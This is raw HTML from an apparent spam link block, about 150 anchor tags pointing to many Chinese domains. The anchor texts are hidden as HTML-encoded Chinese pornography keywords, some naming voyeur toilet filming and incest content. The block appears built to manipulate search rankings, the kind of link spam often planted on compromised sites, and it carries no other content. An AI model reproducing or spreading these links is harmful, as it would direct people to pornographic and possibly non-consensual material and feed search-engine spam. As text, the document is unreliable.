<a href="http://qzbjljc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://rowanlittlefield.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://jishuawang.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sgmyy.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://cqtrjc.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxyuda.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://39ce.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://aetchina.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://google19.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://whletao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://iyads.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://suixin168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gazs.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://lijuny.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://baobeisy.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccc9114.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://tvaccessnow.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://di1zhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://direxianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://zhenytw.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://flfsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://honganpe.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://hbzikaow.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://u9991.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tyrby.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://0551999.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://mahongjun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://php668.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://weizhan360.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://qqoobb.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://zgglvip.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://house0561.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syshdh.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://tayese16.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zl520.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykpj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://whpsdt.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jyarts.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://plugoes.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://hhsou.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdrunze.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nkcljj.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://chinawingo.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://ganxi666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://guofengbz.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://shttylx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xg54.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://asydz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hbjlky.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dv58.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fh5288.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://199107.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://xianxixi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://yiluhome.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://qqoobb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://zzblhmall.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://johutech.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://syjiaye.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hlpyx.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://zgxdty.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://52fangte.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://sy-ca.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
